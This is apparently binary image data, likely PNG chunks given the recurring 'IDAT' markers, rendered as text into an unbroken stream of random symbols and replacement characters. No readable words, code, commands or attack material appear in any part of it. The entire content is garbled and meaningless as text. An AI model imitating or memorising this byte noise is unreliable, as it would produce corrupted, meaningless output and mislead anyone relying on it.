;�SFJ�Gr�Qg��X�2�,���]�A+&�SR��YP���w�\�.��y��r)������s�쪏��5]%��@ ��������U�:��a����ql�8@to<��T^qr��]����]��m=�-�c���1��U�����[`󗝙�S�������*�� �/�W�7�A��O��x�� 9�7�e�m���Zf,��1|<��:�%Z��{���a5��(:L�+�_ ��9����0�O4g����c6o�����#�AW;��]�a��i}��m�mSx�%?~�7j��5�@K�BH����A$�Y�sm�2� �/i�z�9W���s�V���o��8�q��X��<d ���U��,�g������|m���ۺB�ޅ��sx���PAX��ҕ��y{H"-b�1��'�� �矷��Ϙs��{�;M�Ý�p&��ӽt�������
��� �U�c1O-3֢<�Nv�y����%s}<���[T�-��v���@� ]�W%\��9��aF;�we�;n����K��1t��.� z�n��0��N���^� ���'O����8�܎�e��g�#�r��.�'��сOi��_7f'�ag��q��Z�9�c�3P/��9s��;Y��O��C������[���w����y�����m�!$��DAg�\ǒו��:�y�Ӽa�R���`@�!\z"�<^�r�/O����W�\�dxY�%_�;�)��Sgxi4��Ai�Hk�pE��>ə���<=���M�~L^'��Z���zPĤ6Uj+R�iu��B_`˜�8V�Yg-5<�&�1����B'�;*b<}�K�d�z���g����\���,�5G��S^
��%����|z�<|sR����bp#���rG�_���Kq�U{��u̾0���0>�m/������y�	���,����}ph�N����~�����C�/��� V3���!��Z��J�cTq+X>��a��Z��6~L���~�{6=Ud�&��p�`��ת����OQ�\�3]n�d��"�`���{ ���EK� _�N�@�����M��QJYD�rq)2����ʃՇQX�|������yK�"yU4��,�V��>	¿7�zsr���U����^Ȕ�Gw�6{�xm)v4���,PZ�����B���(�SN�6�7�>�����8�]�N]=�_��<��#`�]��]k�U}�;�m�<�m��?�po��
{�[m��� ?�Ƹ�����"�.��f@�p�e{��>��PԎ���K���g�Þ��9��c;V���Z:0�8���̚mO)��P���B����?L#�t�c�v=z{v���CZ�|�у�{�׍i��CA` 7;W8RI���)�\Z���U�L��P�2�z"M&�;��-�����ޡ��^�A�$|�/Y��݁��l�:�d7��y���u|1�|�����^k�xI���(�\v�ٯ��]�q��l��v�N�z��L��z5�jHڬ��#��0k�Xb-)>!n�.asPGw���\��ĸx?w��>�1t�Ėy�'�G|bto+; U����eK�v�5�K����-ˬAǸ,���jtt?v�;��s�4I��&3P���{��8�o�j,�#]�K�n����2�	q�(	t���.,���V�絮�d���V��A)�%]��sP�	��������K��|	��t�<��5�ͩū�3NiKd%��Ϥ�`K��	_����)+AF4��d�m��T��S�s�ku��N����D�ݡ �]x�vԁ�J8��Le�ћ�a���b�zX�J�������]�}a����.����n�@w���%l~�;B�.]CK�u��a�`�i舻P�M~������ś����v>�u������%����#΀�Xn�꠼wa�f{�d�a���'W8��y}����û�_A{���vr
\��Lߎ��e�\�����􉷂��c����ce�C!Nz�1s��X�cd~�`WX漘x���L[x��I�_�A�,|�L�bb�xGx�E�'^�[ �*�S�%srMR�KX�u�^�ǐxlx�J�biz�D@�v�\D�@�H���tś1��k��|��%m�җ�p��	�89 �8y�v�C���Zh-��)�f-k��0�6�+�?fV���N��{=�ÿoni�:��3�L��C���c��n�=0, ���7� ��	.w��,tt���,��Y�m�~���K6}6�y��
��\�P<[ڽ�9#�yMMg����M'�p�tF�s�V`�%Ɗ�Us���c�;��dR\/+Ö��ף�Bޥ0�7-��k5�L��rH*���%����_�in/��Nt�����e/�z��������4��b,,s �_��\�n�W:�����t��"s���Gz�,��˰�:���d�l���o�XK���'v�l��_�1G��Ξ��d��ắΙ��_��7�[�Z�������t�� �n����.���^��zm��Pa�nѰ�s�\�Ma�mP�E�Ra�@,"��-
���2/� �tR��e��_N]ۘ<�f�1H�Av2��{RG���f'�JP<SP�]�8�y�ɛ�@��q�rW�T�����<�6ރ��|\���E�V��w�K������΀na�r���Eɴ�y:|m�<��p�If{��Ia�1���ѻ`KYX�������X���F�'��p��8K������]�ݿq�Y'�!#��|X��Jy<У���@��-`�h�����eP�/�J��֔i���]�2��)��:0��i�S�<�u�\����Z><b��_����A��y��-��a.�{W]m#��A��yv������r/jA�A,ܭ�*;�P"^U�"�T��tm��K͡�MXK��ng����l+�0�^��ƭtt�G�eeD�i`x�v����9bm��K#��a��M�m鍰���^J��ް��'�q����9�msl��d;J�>�"�?/A �H�=���V�t��w?1�p��n�IqO\
�䙑����5� ���1s�P�s��@��8��h y�tJt ���e��NԱ��٠��sh8T7RST�ϼ�jiP�-�:��,�bB\Y��N�����e}��J��QG��#��kp�:r�<�t��^����q4��O�s���-`i=zC��}���|J��[
�ԧa�pT�U��Z�C0^q" �[��D]�� ౟a	��W�>����T�����h-��|Z�zm�s.lw��>X&��{�|&`�>z�6�yd�o�ly� ��9���s��n/w?��:�2� ����<�^�u�g��S�K�����ܩF�ca�'t�����e��K�'N���u���@�#.J�B��\�lv��HV�G"��=�]���k�-m  =����hp��t,]J<�WH�)����{���Ī*��-�uH�":&m��1���-����k�Z���U��:�x'�;ւ��us�<AK}Ձ�Slw��q�W��ߥ���aOo��E���;�έ=���]�쨆K�rC��y��)����p��v���3^Wtl[W}6���e����־�m����C���W�p�@��m�t��r�u�����к����B�cJ-��Z�O9)��BJ,���]�%�%q'�ZdT�1��I{�Ò)k	,�ȵ�y���`?��!��5�Uu�x�l�yQ1��<I'�h\�fMh>�rC��h�x�:\�z�~�"�v
ޕ%�u���#Qz~J��E:=݆q�ef	�x/�.����BǱt��=�!Z�M`��?��S^�)]�q����]��A�Y����K?1gn�ꃬOo���a���9'2��{g�{��&��=G��&q#(_��c�ڙ���B�ʨ����0��|?wf��֯t3a����������~�}8��dR#�$�d�P���]ĥ�RsW�!~MɋkqZb-�s�e,g�{(��VT��Q���.г$�T�s��_�=����箎�s�G��8��ԙZ1�5�7���}���R
��F�gXn�Rۛ���EO[b��q37�&��d9�`�f��}���u�v�V��O�yĿ<�M�~^ h�vZ�<��f�@X,\R�q�U_��IeG?��m�@���N�.�,���?����L	б���3�S�m��{B����疜�	����ؤP�_@�����������-��,w��.w?�n��<mh��>�q+^bgJ��]��
��+�P����3�%�m�$�K�H5E��y`�0g��2�ґls�`׵�Y�2�a|��<��c���3J��xY�2֚P�Gu#�^��S`�!C^�7����;��:��a��&���N�ڟ[��S�;�ʖ?��+j#LL�\���{H�%'z�w�a�M������vZ�����9�s�k���]Т�k����U�C�D�c����6���m���L��I�#��_��3��$�A^6��Ї���b:��?K@o�t3���Yo�e>�+�ص����� ���s п<j�c����w�ò5{�j
��d�׺8�Ҧ�j?��'�������J\��*b���Z�^�1s�K2
�%��b�U���� �\x��j��2,�s�cnvY��������^��OC�gz��s��T�,1��Y}`Nv�\� ��Y9�c����&��T�\���W��(Ԉ��/CwG:^_��c����F���`��,w7��|���Xztu��Q?��5��^K����J��J��6d�~�,�c�n�S^�1+�CK��4����B�����е���I�m����e��8�ztZ`ro��-E��7��o�~F}eV���s�Pm��]�f'X�u�Hyk�d���m����_�\\!�V��g�B/����wz���r(�\��xZ)��5x0:m�t\�N������rz�+�z@(�'E���Crk�ᝊR��k�PA�;e������b��ɽ�]��Kq�c�t3����28�J��H��!ʲ2<��S��L
׃o9`Q����RI��������z����xP\mR~�Q'dz����S��BZ��)]��)8��Y�/7K����i�����8�Ɍ���h��GP�w�/Z�a�I~�����KVs�ms��m�ܞ^!��IjW�[������g��y��~^9п	'��
@��6�  ��V|�NoG.�� ����z���Wf�, ���q��}�/� f����ri�y��v�~��-t��5�Q�i:�1�a���tw.w7���nwұ@��+���̹"+��D����<����x��<V���d��,�e�//��nn�% �%z�����E�Z_0��|n��Kr��౉&��Z�b*���2e�\�@w�d|�x�t�9N^�`�َ��ghm�u����nFw49�����7����F����^�6��Id��Jՙ��]��=s��o~�E{��m�
�� ���vh�*Xv��w�N�6��p��6��Ơ�>���>�8G���~³�@��ݎ�7�L-�S�^�6g����φ �0dq����+�c�/:l��� :���/.�t{��_C������8��Ѻ�Y�)4cqI��0�!� h&�:f�#,�M8���"n--*h���0�7�C�yM��a��5O�Ty�-Q�^��r�1.�I�Zd�U��~+O0�xmv{)���o-/�sa{��޶�i�MQ���wp՗�!���{uu�{NUb������}��y�B���Gnw����J��t`K�/_���:3�b=��0���f���w������̕p��?)��Y`�[�/����� �>���?2@��{��8����
n�+��|�y5���_�؛|V�k�90���3��G�����E�??W���@@�������,�B���h�8���=(���JL������%�x�B�s�� ��Kޫ��JyH%Nτp�¸��)��>����'��]���+"�W�w������Rg\i3ˤ��׉4�q^��<сݲ4}{"oV�j�����(�7�;f�k�@��3��sVm
����Vf�.[�6���Ԭ�u�a��O�CK��~/�T��Zܑ�`����~�{8�O������dj��}[洗���Cڒ�Gq"��IpW����]�g��~Jп��-t�k?�@���z�|�=;���s�;��
�o�,t��Ok�~֊�tr�����K5���ו[����/�7z�{4��PO�rW�~���Iq�
�Ty2�`H�(a^�����T2ps�����s������Y���>_v�]�v�+���/�\�S�D|��*0�^R!�5�P��W�c	F�>l==
�r���xz&.)�������b��1s�o�Kz��#��4'�:�ك�n����T�с-�Ɍ6㽴��H���h���Y;ƍ�R�:�<�'���>�,s9��@���-�o|t��<�������:zC��3a[�*�����0?���9��m�
N�+�/8|q�M}s��z�A��N��pa.���9���@���6�����4��-t��{tښ��g]�t>�Z�P�3 ��kU��������Tƍ'�� ɹaߘj\-�$8�@	�<��
�L'b��9/�%���se�U:$j^�*x�Žb�p���i�@O����t�\��r����'�+�Q~�k�3��'��i]:� �c�8���q�������9�{M��r4�q}�2�`�:&T�	�?��UߡOJ{ƫ�����v���i��t�A�_R�o,�@���1�O���q��S`��)�m����p]�{l����z�/��6���z�T�s���@�� �털�BGw;N�k]�p�CzQ�up�K��zHe0�퉬_���Ӑ.�	8J�R繤=��Ð��0J�҉pJ>΃�LK�K;<�2d��!�������T�C	g��_90��Y�#�����r��K1u>�ɜ��(����m�b�Ge��-tJw] b�i�-/1�0�����= �&��S��8q���ʊ
��i�X#�b��|{�H��� ﺺo~ n�����0?����M�lR��U@��������~����IX��}Л��̕��O����a-�����Nέ�����KG/ƭ����G�䄋��M����v���g�����r����:�G;�~ ]��e0��$�h)b-���2�y�/I�����\}Y\�R�6�����u0�����} -I��t.�^��D�c��.
���X�v�ʬ*l܈(��y�a��J�e��>���t�s��	�kP�"�n�l7�9��	s��K�ikvsC��X�o'̡��'��8�]Ɩ�֖�@�S!��K�g��XXW>c�h%5���� �_���ruJG�9���h*\���������4{�/E�����.�u�e�k蟆�}d��$��2M8E̯c}�ց}�;�e��E�r��N��C�bؾ٘������3����X0�m�e�lu ��<W�뤩*L�lM �����Э����\�p�He�\2Ey��c�=& U��X�:1V�'ig�S���Ku�� ZX)�����Z���<2��(��X֍�"SɈ�/#jR,¤�O��$r�%�T�d�CT^�&�X��q��sw�J<���WP6���Х8Yڄj�(    IDATCڸ5aTi����.(�'ǝq�2�6�qnw�9����v{h���&�!ԋu�xB�������.��"���pز�$?�8����l�2m
r�Uz9�������U��\�����1��3�@G��gF.־�m΄�k�>��W�|�o���^7-X���8~���[�Г=�=��s��vO����sL��䇓�p���Ϩ!�!�<:�Iq�n�u�d�����B��?#�	��+���Y�|�<���~��IH�(�#��V�J�fa�ͅ(�e\�N:�:��PUC�4[�΂٥Qi��k�%ws���k&��5�\G�jn#w{�˸�%igZ&���� ��f,O��0w+[\B�'��#��2O]���G`g��y�ۓ���q-7۝f�îs�N���K*}T�8�Dp��ț��k;�������G��@J*�}�a�<L�+�э��=k�������h.n�t�Ӏ��NoZ�e�k,��P�ִ����^�_��s�1������8='���zp�ۃ���t�w~1��~�Ց��kE끎�:��g��q���釽��t�r���p�t������g�73�V��Zqs��U�L�d�p�=�c�f���Z�T���t������*��ʹ������3�ʺQ�`�K���\��[�2vq�p��x�t�{���q3���D���:�e^=�j��9�L8�my;���,�t���J;,a�ǡ�,t( ��W�Z�W��c��u�����-W|�g��w�"԰������y:���6�������ЕO�	�B����K� <'j��n��������V�-:Z�����R�o��ƺʗ�vK�V�<W폖��k�d��*���x�AH(�͡[�UE��۱w�����fÃ�]y�o��f;��Ͱ�����>�7Z���p��e�8�v�c��B�@'���d��Qp=$��3_4���5�:�y����%טV����|*519H��@Wg"�
W�q$'2)%������J�2��P����q��[>��{E�!�	t%,'��JCT~J�h�xK`�*�0��YAT�2@3��'�qԔ9�.a+N`#��2���x�:�=�m�B@G��X:�ſӶ�߲���R�����5�V�=?n�?
}��[��W�z�jw�g&��v���?�-�g�=�^�S�p)�CW���,��|g���=�m-�Q~�~�?�{�m��Q��k�Y9�_��l��}��x����?Z�\e��r( 륅T��ď�1 IF<���{Y,ȋ�V�bO ����Fy�ƭu�5��ʨ#(�Bp*�Ł�s�C��/��$J�TQ��Բya���:=OKI0i%K�d���H(��lC���>d��:q(�I�J����iK���Ѫ�R/@O@�V:��P�ǫb9��l缪e΀�[��"��ؕv���+�}>����'s��v|y�c�u����?²�o�{|�|-	�"�Qp8�!z�u�yt6�%��^�aF�Sa�nk���Bn;���ŷ�n�=c��5!���J@wc��Վ���ҺB�r��A�'�,��\�j0h'���H����^�1�K��6q��.�xY\�R ��Y�O���2֪dل��>4i՜��9~"�8A�T(��pl� z��倞?Okqxq���������P�`���(��@@�)}o�z��� Ev��S������;���u�&=Z��f��[�t������wu̒�M�u��͢�
��+�E}���rC��<?x��ov���Y�<_ǹw\�7_�D�}�c=��-��X�!Oho!��� ��� �s���&�������9�u�<λ�:�n>rCw�����u��i���K뜯C�{��0
֋�r�@/�s�e΁$aĳ����2g�R������ �%^��Y]������5���3�AH�c�G��?fG�\:��yZV�Q�B�hdu`��$�g�|��m�E�/�4�5Y�Q�D@;����D� }H����C�F`��D+�,K_&�� ww~������;��m	�c�|�;�73��v`�y���u�s�,��^���a2�0?����3on���*�^�{�~�~c~�Ş����+�!����"��a}�����`���͏��o��'�މV���X��2�¾�X��b���Ҋ�� ��/�k�uXp*S)-t�d��� ���,��1\U�iP��gANRY (�k����HS��ߊB+K��,s!�L��,s*�S����2�XE��*,g� QڱZ��|���_�_rV�hwer�r)�7���y�Tz�3����E�%�W=����~>�(�Wg�I���Î��`O�6}<��͙�n]�0i�v���p<ݟ��f�;K�zPG��k���l�#�
.M�v�кǸqÒ�����V�Ψ�|<�{?��qV8�l6�(oX?{]�d��0�����ް��}����g�o�ZU��Zq(C*#�f�����+�N(��[
i�r<fm� kܱ���}��wL��������f�֪\ּO:�S��_:����\��vR�6t�<")�����*�
sw��D)��thiR�Mu.bh8xqh�r�ɐM��E\l�\�W��OT(q^�{��\ܮ��O��>,����/�h�v�"��8�`��l��NY�h5?×�%�y`���ĵ��nB�o`���/�h�.i�Q� 	t�KE��/��*����⩀u4|_Zp<����
�cʖ��c:�h��ۓ��=L���ya��[�Vzp��-a�z9��a���R:���9x���� �c[F�!>k��0��0���;���V������)�?&�y�S���Ę+`	Z�u�@�w>����i0����؆ѥo�%(��������j���Y	���'AG�^<�ނWx�I�	;ww\�7��C���s�BK�nw�C�;M�C�K�.a�(o
��K�ǰL�J.~�p��2�4���_|7�Mf���f�4k@�Y�,�1�N4�S��NV�j:YG��V���J�hw&p�+��ݞ�ϖ�p��7�oV�"CJ��j^��,�o���E�/��L���B	&d-ϲ�:�JO��9���������t�S(�Q��B�[�����ԵK��7>�8�ͯOkӽ%�]�8����N3�<Ƙ��j�*�͏s'lBr��`�2����Mΐ;G9�!p�;�e>�h�:�V��a��l�j˷CۤX/+�y�V�*@/��m}ؽ�M��7F��H�3_
��m�%j�m`��ao�%��Ώ�� �(�[�#_��s����z���ű����/ ��x���r;ܕ����7`i��>d�����:'��y�v�8t���.w��%�y]�X�IO�%?�e�#Ԁ���-�k�߶˸�a�� 2�YPa��I��K��)`�ML���Eqh0W���[s5V<oe#�Ǧ@��R�ޔk�N����QX��������c���x�n8�[Z"�A�v����SQ�����
�f���@Z`!~a
G��$�]����Ah���ٜ�q�c��6G;	�ۊf���[����`�zG��\z��σ���mBo�	b;ȥ���y����F4�3���^������d��{����5��翟k�q�{��?O�6�n >�+��������ƍ��U8�~��_}`��3��/�ҽ�FK�[����6�߄	q�T�5h�ް����n�K��	��r�}��'�^��9X��Ie:,��Zpn��Y��Ϥ%�O�->�XYxϔ���	/� ;��`�� p�"p��': q �$�~�D�����ި�@���~�?�s΂���P�}��	��0��Z,��g�G@���\@;zY���Wu������f̜��%'�{��9�N�=ޓ��l�w?+Zʆ�/�Z�k�-F@"˦Ϭ��[�;<7_���<�
`�?zʃ�4�M£�Y��ow�[���F98�p�7z��\�����;�H���B�ek΋�\��U�@���*�v�6̽Ƌ�h���d��+V~O�ӊ/�ap��Ά�&+���e��d��AJ<����̃4@)��#hq[��%>��c�p��,w�c����t�c8�X�h�x`��>�M��h�����.���)��Lc���hǸ��v^wy�T��-�u�d�';�q��A�N�x���;~"��t��tG���f��0���"��O�3��}����G~�K\6I�wՅ�)���Z@��S�Ik�?d:�E��	8X�,�>����s���|1[�/�p3�:��G)�9B�����1����("^�9�Hs���C��3$q��;�@�AH{q�CI� ���b�	�B���l��y��Q�#���;�L�ȩ���L��d�u^�A
�&&�h ����s�X{hj
v����G��f��v�d�m<�'���؜��M�"w1�a-u~v�?��zm�������]#��@w�O@��;�!�C�֠��B��s+�4�>`�`h��b��wWB2���r=K]�28+}��CY��yZ8�q�8Z�h�g���]�b�@�d�&�}Ƕ.�Ńog���#_�-�vIP��vJ�Z�}H0��L� 蘞e�;��̴=3���t��	��K.���2-v����h�,S�ϭ�P?k�{޺�J�6%ߞh:N��#���vބ?��.[�����I@`n���'b��}.�@DeyT�9�Y	�6�S]�R#�����!)�����r&�yz�2����Ɨ�E�nu���C��C*o��a+�Ua�GN�%^��z���^��vK@����Z�V�N�g'����Eo��(�O�ßU���@�u��e� \S��̏?iڬ�#V�f��� I����t�E���]���-u,W'��
֗>�	�$x��'iN�YfW_���iɽwH#�=�V�9j��:;G���n]��$���3��S�+�D�1e?4zNy&7�|hc��X]�§t�Y�@څ3'�S��k-�%� owp��1��b��.|�V:��=� ����Ң�4����m�M&�=oݸޕ��q�Db�ǕM�zmw:N�<�	s,@}<MtPw�G����]�Ħ3vha�;���C����?[gD�/ƓbnX���'���.ww|j�z��t����@�c7˝������"����ea��,����V�<zg�ҡ�,�ƅ��%sL��RK^m�S9x��<��e�Ze���nBHog��1��t)���t��{HN�+�ХY����n�w6x��PX�~�]q���ea�G/
��%�P߱��q���\�g�k�]=r��4���X�<n+���1����Z�:�sj�m����C�0Ј��ng����_�������h�w�~G�����Y��(up��e���Je��O&	����%kt0B��Э���;���9%��S&?���C��m�Q��<ug��Ԁyuֹ�d��[눰����֙��s7}���h��u�+lO�![荁.��Mh��&�g(m�Љy�4T��`��S��,*Z�;`t��@���-�8VVxS�]�u��U�eޗ�q,T8t�����=P���~��p������Y���,GPGx�h,Ѕ>�9�T~+���Ǟ���m����wٲ5Z�nOZcc�d�=�8��2�3gd�щ������ɨs�e. ����R9f:0h���e�v�-i���R�6Е�r�WZ��$7_b8�X�����q�S��jX$U��=���8�n�;i9w}�)z��:�Y)�o2�ۊ.6��j��9��)�v�����0I��~��w��\tZ�Fc�r���o�P��C��gq-u[l%�ӗ�:�=�n�}u{ ���,tm,:;�]@�)��Z�A�,�aY��m/5��3�P��\�齼Z�	�XE8���evOu>8U��0+�]�����jt]�:��V}G��!����Y�׼�[���(��e/'-%n������gq9��P���iR�oNE�]� �����P?��i�z�v��q�� :��V�ۺ��ʶ��w�:���j����bg:A���7(�'qP���Y��ngǧ�Ӥ� t�C�̽�sc���zT��"��I�/�1s�	�'���%�|�B��@w����t	m�k �#S�ӠtW�	�(��"y�kDymt����ǍL�d��%Vn9�6��@O�C%�E�[Y�q�w���b���Y��1u\�.�NG���^,g�.xi�C�رu,[o��Kۨ�3�*���~�V�{6o	0�"g�k@�ܿ�:����R{��<	�ޔP!Kk���{d�x(lH�Y�73g��$?,�LĻ��<�����-���N3��}:�d�"w��5 ӛ��_�VB?�C�3��R ����(4]��Pf��=�/m�`V��Z<6�)�G���8?z��q�<@a�c���5�K�p����\�s�E��KZ�"W�Q��Q���&�M�P�Iq8I�����Xzt��Wo�ᓰO:�`Nc�Xf��m�(�BhT<L/	'��A�O<z*	�ˏ޽����$0��مi�M&��ѵ�Q˩�d�Y���v��+.W�@�;N����ӽ܇f�g@*��$����2l��?�1�(͙��ROy���N��n�D!@lOä�����nك;����V1��U�tu ����_��Q�
lLy\r�� �mI�s�'Q�i��X>�7*�R#9��u��|`�"U�xe���a�d:?[�ּ�XᧈD�U��ѐ�G����3����W��g�~�R_���'?�.��=̃��Z��԰`���n[���g�+]X롽c9�F���jP�%���B����mM��$�|���y�w^��b?�0��;B�z�Y��tV�����0R�$^�����g*Y ��J\�Kޫ>�/AH�'J�Ґd�������ϊI�-z���:sސ�;�swt�+�{@�@'P#R�	�dmt��I0J������b�;��x�LV�n�D�}���%qAಙc6����M��>Ai���-��j��Ά
	4�EtN(	��g�V���%�Tױ��R?�hg��D9;��]��B���n��;�� {�],��úu�'lu }����Lt������PV��?y8N�c�]����.�z��4��N:�Ǘ蜑�|ĳ�I�f�V6n^��}�e���`�[�n�Z��1��Y(�StQ�	�Q=B�y�1%[�����4�(f��8C_����Vt���7�y��O��(�+f�j�1v�L�m�s����G�/
ѭ���SSU���kďum����~�6{�)mث0W�ѭ޻�q�{�7_Ά��)md�Ӛun��Ѽ4�nu@�9�k�<_��y~�I���:��]��B�ǧ"�h���C���-E��ͣ�qE�E 2����k�F���|1��h�,VY�!����_6��ί
�X�%�v}���OA7���[�e�b�to�;ͤY�葾���i��,�A���+>o$�g[�?���>fB�0l�lڅ˝'?j=~�[�d��J�������qg: ��-��<�E�<�Vi�N(u_���5M��~�Q�`��C�h�3���8r�ޓ1��@�U��Ѯr�mcQ�q�3eA�HJ}�l�ETG���B�g���s�lͺ���%]�� �z������f�xk���;�<`@�q)C�ZZ��֘���8o��;a�����M��+=���B#����W�e�qv��3�==D $��(�����/{��O~�圓�h[�l�Y�-'ɲ%R�)��H�� �D3�=���3�ٻ���v�s��������=g�ڵ��ڑ���2W�k��! CR�K�-mmxީ�Up.�|�W���*_=	 ��� �˜t
@�|+m
���v�.�JNE}4�˫��_�ڎ�m<�~�P_����j�n=�
&���Cz���o>��AO��s�1bǳ��y��~� �v�\����\��]2�������*�Ϝ���}/L��fҿ�`���X!`����A��\'��������@M�)�{    IDAT�iG�@+x������g㊤�̱M�1_lC�ה>KX;����|���`��g���ȕ�n�D�,�2���f뺽�Dݰ� 2�E�����ώKf��p@cm���-$X���4ᦷW��<���G��}\�A�+MG��<��WeH���dL��%�����}/C�"S{���ǖ׽�t��|d������K��vr�!ytJ���O�ni��W-J�ȝ����9?6�Z0������6���=��Խ4�)����+�Ӗ5�q��~�qtR�z������rw0I�����U΄�f �$�hg���r�1��y�7=�RXԱ�zW��X�̏��|��b|Ѷ�={@@g�P�C@��ى�Р�L�6*8}��mj�����Ԍ �|��%��AGjNk�n�2�INJ�dB���V������{�Ui������Fv�ԟo����8t�������XA-��jxg���C�N2h�O�:X^��S˛������r9:��]W���6�G��aP�h����?���-�`{*ct<���r�M����;�rπn �KI�S	P:W�!���+�%�X_��b�CᡌDgvn���R�P?���Xq��0t"-�X�)����{��H����Y�!�C��$��`�Q�d�����DH�_#`c>�݆�{R�#�3�9&b�{�Z�2-� �52�b���������WʾHS�#�Tý��#P%^��6ﭾ�\����wx�]ţj����*/�lm{F�H�R�3�����'x��ol�<�>�a� ��F��|��{8�]����t[�/�Ө�~�utβ]-;q�/_�.��EVe��m���)J��k�� }��]L�ho�,= 8{���܋
���쓲�]��f�_f������ӏ�m�쏥�߲S�p������J�4�ޑ��#��z y�W�`u`5]A��0E& �j����O�\<	Rd��'����-�L�Mς8"��:8��1@��X���j��W�,/\�����
��af}�YG�3����~G/�6���;�.viׯ�C;�ܒ!x�7�9t:"և�u��A]�������mm3P���I����6�OhC��|�]}]�ϲ�31j��5ZǗ�(����G�6蜀9�� � ��9�ʡx��f7Z}�x�����H_��A;��x�E��׀MV݆�5�&@�� !+' ���](�3׹zps�l؞QǸW#���#,v�� ۱�h`B�GS�Py~��8F�9DfǇHi��|���"L*?�qe&������<u�� ���iTs�
͵����#��dΑ�2��n k'����ɓ�+^ur��oo��_׬g�St pZ���n�p�n��:d���vk�]���/z���:�o�<��K=r� t�C�}��z���o�`S�%!|$��w6�> ��j.��'=�Z�keo�$�}��t~=�av���9���	p1r��q�A��A*@� �K���E m���~�� /��\P2�j|��(�& ݊'�s��uY
����V�/)(�H�cl�&���M��������o��n� Z�ܳ�y�������f}�/��"�O� �c���O�=��q޳����Y�]8�G�:�k�N����;Q��=,�k���V�Es��M�ɏ����^Kݷ���r���Д�
wa^����,|Z\;���::_	�E����J�eJU p���i�IY���Vo��g[^��J��,CW�/���|�kB%���ٵl�:� H��cHE�1H�[A�Vaq�ʑ"���	�Ψ�[�C�(�� �����r(������ ]�`�1��'�� �疿���I�ג��ܑ�F|��f݌��s$��.��4O���C}&�8T��Wx�����]?
`O�|^�<�v��=wly��N/o~k[�Ҍ*�7����r�Kד�8R��X�o�s���_ tv�g&Z�R���n���AَN`��$T�l���*��.~���W��y���JQ����9<�}B��G����� ;�dǓ�2����R[��� �ɡ�D�}�9����m޼�5?������Ys@p�6K�����=��U� �B�%2��Y~W��w��D�l�G�`U�a�!@�߅����ҋ"�$�O}�S��{��\��.@w�[E�l��Rԥ��\4 /����3�;�������$�k-Z����o4^�S��ݱ���s9�X�+8����zU+�.��d@ϝk���rz��7��t� NW�3���� �����x��z w�ʠN�K>X�F�i�R����?B�¶5r$	�	��q���]B��3��]���S����鹌D_ak��de�<27"0m�|M��k#�>�1�������c��p;����(ʰ�f4@rl]:V�;�n}d���㈝ڢ���;�@l,�
�Āi��j�z6(��΅d��6<K�j�<6<�lW�'�YBZ���w3*�q0��e���4�ػ � .��E(b����=��i'���H����b�	�EW:�+��Ԕ��>̩�5�>s�������k_�릇~�;�t��v����^u~z:�e#w3�Fɸ����I��y( �cq��e�/����u�����<BO`YP��"s����Ǣzk�a��F��P:Z�Pf��Ǣ�%;4�K�-��ys��Y��t-T�aϼ��>�6��Ѣ+_ǀ�3�vh�Т�<F�:�y\�)T9-���(��ivHk~�,�w����23tq��s�댌�^:�Q��(�D UHe�/�1v��@�}~A��0]C��s�G�H����
iR����݁�����K�j�}�bi�O�&`o+�_�Ls�E�m�E�:���/��^#r\$��O=,�#�H����ؿ����=�o��>��Yi�k��m������~b���;��?z0CK4�QZ������6������R�����/��-t�zY4oN�y��<oޏx0T��YH �,R��>k;�!Ezĭ�w��	ĩ�(���Б������]���м0��;��L@���[5��P�_���	(�%��0Vl�88�f�GD�*���_�+i(��봏������Z����/Z�o�M_��G眊4�������)YD�O`�4��S���f�ĉ�vZ�����t���s��+��6�|�-���HF&��a�L�N�;���nS���=��A���*�"�8�n�N����5����s�Ղz�5p�с9���MO�dp�5p�"஥��am�_��h#s"Z���pr�~��te ��6���9����Հnc�;סu������f��o{�����W4	�^���P��wo�<�Tņ��G�/���ז����!6$��IBԮ.rp�C���j'Ν;���_�-'��"�g��p��[���񿰕�U���U�H}ÉrD�O��
|��2��u&��e�p���h|�h3@ �$�����kTmO��0����[P+d �$4�~V>��K�����:� k�T��7���\�g��q'�TG{�M����;
N�tv礕<p8 �E+� �9$����魁8[�>l�u��?�����{�����xT �����|�g���3��}\�tÔgv�����Lh��S�ږ�S����^�5/�!3�����a�{�8΀<�\78sno�G�a���K<(H�8�n[��*ն`�}���.2���Qp_9�P��ܖ��涭.�U/_�͆�����2��h?u�����p��a���:�W�f���G��[��R��|�O�[���3��������H9p��[�����˧~�y�C��xXK�᰻Dc<������2�A9Z:Z4w���N,�lQ��'O,��=�h�����a L�I(�w5�cp6	i��+�r ����%-�˞��HZW�������s��@WQ�,�6AO,�Ʈ��<27^š���S�?�9v
ݚ����!2a�� ��X��ۣn���^�jDub��2�E@W0�I?��K��'_}l���[^߮�̴��yρ������������k_l��|a�Ȥ�΂� oR��_� +� �T[P�d;���W4�ŉ�֤l ��!5ӡ��}��ۤ��we�ٖ}���I$y�Z��O������U=�C8�����3�� ��� {w2X8ITJ��v`��7[dN�8v����p|j�
Гs�5\�yr�)�h�Kb��|^�Y.�4tg" 9�� ��n��+;�������<�<٢��gρGɁ_�ۗ�_�;W�ղ�}P����ߦ,0���ECR�����y��r��������c�;�=�������
]]�����襗E���#uۓ�Cﴍ���j�nT�C��pZb�!g��K���qN�9��u{]��@��2Z�>o̣c�r[�z'(��1'� ���� C���Ή�$ۂ6���W2,��|4*�����	A~���]����-��ϟW\�?{i8���w���k�_�{��P;���\zX�����q�]�:D1�9�ڮ��mQ,�;ٶ��B�m��=��nv~Lu��[�ж��BU?�r�i����yȾ�D���Kh��+FM���d��wQ�B�6�LcA�2]��_]0� /���W2��e� ^�����6
sa�L�җ22�6�_Ϥ�[��v:1@ũR���]���&�\���t� =Ż0�P���.�]������;���~�}���'x����_\~��_\>��/*�˸%G��]�o�g�ԕE@gY�6`c��f`	�ӓph Snc�i�`6��֋�'��G�������w����E�C�b	�+~%��b	h��G<[&2��0EOM�uG�	�������#t_\a��q�"m��?��hr��P��?�5z�k[�����z���9*�1P\��}!���"tW�(ݢ�f�����:��~x�V ���,�#t�W�����?����4��gρG�-��_���]Z._l��4��aw���+��u3�$�l�7"�n,f�,���*���e�%���I���vB�ĩ�ke��y
